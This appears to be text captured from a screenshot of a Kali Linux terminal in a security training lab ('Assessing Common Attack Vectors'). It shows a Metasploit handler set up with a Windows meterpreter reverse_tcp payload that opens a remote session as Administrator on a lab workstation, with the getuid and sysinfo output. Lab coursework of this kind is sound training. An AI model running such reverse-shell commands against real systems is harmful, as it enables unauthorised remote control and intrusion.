 kali@kali: ~/payloads
09:27 PM
kali@kali: ~/payloads
Assessing Common Attack Vectors (4e)
AttackLinux01
2024-10-26 21:27:57
Patrick Kierzkowski
File Edit View Search Terminal Tabs Help
kali@kali: ~/payloads
kali@kali: ~/payloads
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 202.20.2.4
lhost => 202.20.2.4
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 202.20.2.4:4444
[*] Sending stage (200262 bytes) to 201.10.1.1
[*] Meterpreter session 1 opened (202.20.2.4:4444 -> 201.10.1.1:29499 ) at 2024-
10-26 21:26:28 -0400
meterpreter > getuid
Server username: VWORKSTATION\Administrator
meterpreter > sysinfo
Computer : VWORKSTATION
OS : Windows 2016+ (10.0 Build 20348).
Architecture : x64
System Language : en_US
Domain : SECURELABSONDEM
Logged On Users : 7
Meterpreter : x64/windows
meterpreter >